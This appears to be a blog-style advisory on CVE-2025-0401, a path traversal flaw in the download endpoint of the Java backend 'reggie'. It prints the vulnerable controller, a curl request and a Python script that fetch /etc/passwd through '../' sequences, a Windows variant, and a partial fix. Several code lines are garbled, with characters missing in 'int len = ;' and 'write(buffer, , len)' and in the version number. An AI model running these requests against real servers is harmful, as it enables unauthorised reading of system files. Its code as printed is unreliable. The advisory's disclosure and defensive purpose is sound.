
A new critical security flaw has been found in the open-source project reggie version 1., a popular Java-based backend. The flaw, now tracked as CVE-2025-0401, exposes vulnerable servers to a dangerous path traversal attack via a poorly validated user input in the file download function. This post will explain how the bug works, show sample exploit code, and advise on fixes before your data is next.
Understanding the Vulnerability
The vulnerable function is download in CommonController.java. The parameter called name is used directly when accessing files on the server. If an attacker supplies malicious input, such as ../../../../etc/passwd, they can read *any* file that the server process is allowed to access. This is known as a path traversal vulnerability.
Affected File
src/main/java/com/itheima/reggie/controller/CommonController.java
Let’s look at the core part of the vulnerable code
@GetMapping("/common/download")
public void download(String name, HttpServletResponse response) {
FileInputStream fileInputStream = null;
try {
// Vulnerable: no validation on "name" from user input
fileInputStream = new FileInputStream(basePath + name);
ServletOutputStream outputStream = response.getOutputStream();
int len = ;
byte[] buffer = new byte[1024];
while ((len = fileInputStream.read(buffer)) != -1) {
outputStream.write(buffer, , len);
outputStream.flush();
}
outputStream.close();
fileInputStream.close();
} catch (IOException e) {
e.printStackTrace();
}
}
*Note: basePath is a directory path where files are stored. The name parameter comes straight from the user’s HTTP request.*
What's Wrong?
There’s no check if name contains dangerous characters like ../. An attacker could exploit this to escape the basePath and access files elsewhere on the disk.
Crafting the Exploit
If your server provides /common/download?name=somefile.jpg, an attacker can easily craft a malicious URL:
http://yourserver.com/common/download?name=../../../../etc/passwd
This would send you the /etc/passwd file on a Linux system if the server allows permission.
Example Attack Request
curl "http://target-server.com/common/download?name=../../../../etc/passwd";
This command will (if vulnerable and on a Linux target) dump the system’s password file!
Note: On Windows, attackers could use something like ..\\..\\..\\windows\\win.ini to read sensitive files.
Let’s automate the attack in Python for demonstration
import requests
target = "http://target-server.com/common/download";
payload = "../../../../etc/passwd"
params = {"name": payload}
r = requests.get(target, params=params)
if "root:" in r.text:
print("CVE-2025-0401 exploit successful, /etc/passwd contents:")
print(r.text)
else:
print("Exploit failed or not vulnerable.")
References
- GitHub raw code (vulnerable)
- CWE-22: Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal')
- OWASP Path Traversal Cheat Sheet
Sample Fix
import java.nio.file.Paths;
import java.nio.file.Path;
...
public void download(String name, HttpServletResponse response) {
if (name.contains("..") || name.contains("/") || name.contains("\\")) {
throw new IllegalArgumentException("Invalid file name");
}
Path filePath = Paths.get(basePath, name).normalize();
// Now do your FileInputStream on filePath.toString();
}
Patch immediately, and never trust unchecked user input for file operations.
If you use reggie 1., audit your code and upgrade/fix now.
For more technical know-how on path traversal and web application security, check OWASP’s cheat sheets. Stay Safe!
Timeline
Published on: 01/13/2025 00:15:06 UTC